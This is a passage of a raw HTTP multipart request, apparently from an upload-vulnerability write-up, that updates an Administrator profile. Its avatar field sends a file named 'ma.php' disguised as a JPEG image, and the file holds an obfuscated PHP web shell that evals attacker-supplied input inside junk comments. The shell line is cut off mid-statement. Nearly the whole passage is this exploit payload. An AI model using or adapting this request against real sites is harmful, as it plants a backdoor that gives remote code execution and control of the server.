 15 Connection: close
16
17 ------WebKitFormBoundaryEwuXDSp0GvgGbu0D
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 ------WebKitFormBoundaryEwuXDSp0GvgGbu0D
22 Content-Disposition: form-data; name="avatar"; filename="ma.php"
23 Content-Type: image/jpeg
24
25 <?php class Gru0Oa7s { public function __construct($HR38g){ @eval("/*Z#£¤h*u@!hwMwEWDq49*/".$HR38g."/*Z#£¤h*u@!hwMwEWDq49*/"); }}new
26 ------WebKitFormBoundaryEwuXDSp0GvgGbu0D
27 Content-Disposition: form-data; name="_token"
28
29 eTp49ZY8Gja10R3vLtbm1Dft2AklpXHIDZXrDJQn
30 ------WebKitFormBoundaryEwuXDSp0GvgGbu0D
31 Content-Disposition: form-data; name="_method"
32
33 PUT
34 ------WebKitFormBoundaryEwuXDSp0GvgGbu0D--